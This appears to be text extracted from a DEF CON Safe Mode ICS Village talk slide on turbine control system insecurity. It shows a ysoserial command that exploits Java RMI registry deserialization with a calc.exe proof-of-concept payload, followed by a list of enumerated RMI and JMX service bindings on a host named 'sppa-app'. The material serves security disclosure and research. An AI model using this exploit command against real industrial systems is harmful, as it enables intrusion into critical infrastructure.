 Java RMI registry: step 1
RMI Registry
Insecure deserialization using ysoserial
java -cp ysoserial-
all.jar ysoserial.exploit.RMIRegistryExploit <ip address>
1099 CommonsBeanutils1 "calc.exe"
Class java.rmi.registry.LocateRegistry:
methods getRegistry, list and lookup
jmx_cnt_1400 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50004]...
LookUpService - LookUpServiceImpl_Stub[UnicastRef [liveRef: [endpoint:[sppa-app:50001]...]]]]
jmx_cnt_1700 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50012]...
jmx_cnt_2100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50009]...
jmx_cnt_1600 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50008]...
jmx_cnt_201 - RMIServerImpl_Stub[UnicastRef2 [liveRef: [endpoint:[sppa-app:50150]...]]]]
jmx_cnt_205 - RMIServerImpl_Stub[UnicastRef2 [liveRef: [endpoint:[sppa-app:50152]...]]]]
jmx_cnt_1100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50003]...
serviceContainer_2100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:
jmx_cnt_1500 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50005]...
jmx_cnt_1000 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50002]...
Evgeniya Potseluevskaya
Alexander Korotin
Insecure Nature of Turbine Control Systems
DEF CON SAFE MODE
VILLAGE TALKS
ICS
I WANT A HUG